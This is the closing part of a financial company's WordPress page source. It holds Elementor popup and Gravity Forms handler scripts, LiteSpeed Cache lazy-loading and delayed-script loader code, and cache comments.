$(document).on('elementor/popup/show',function(event,popupId){if(parseInt(popupId,10)!==POPUP_ID||!lastPhone)return;const $popup=$(`[data-elementor-id="${popupId}"]`);if(!$popup.length)return;let tries=30;const timer=setInterval(function(){if(fillGFHidden($popup))clearInterval(timer);if(--tries<=0)clearInterval(timer);},120)});$(document).on('gform_post_render',function(e,formId){if(parseInt(formId,10)!==GF_FORM_ID||!lastPhone)return;fillGFHidden($(document.body))})})</script> <script type="litespeed/javascript">jQuery(function($){const POPUP_ID=13737;const GF_FORM_ID=29;$(document).on('elementor/popup/hide',function(event,popupId){if(parseInt(popupId,10)!==POPUP_ID)return;const $form=$(`form#gform_${GF_FORM_ID}`);if(!$form.length)return;$form.find('.gform_validation_error, .validation_error, .gform_validation_errors').remove();$form.find('.gfield_error').removeClass('gfield_error');$form.find('.validation_message').remove();if(window.gform&&typeof window.gform.doAjaxSubmit==='function'){window.gform.doAjaxSubmit(GF_FORM_ID)}else{$form.trigger('submit')}})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-content/litespeed/js/80dec7e6bb35bd96d20b1a6821d4475a.js?ver=4812a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-13 20:08:08 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 20:08:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->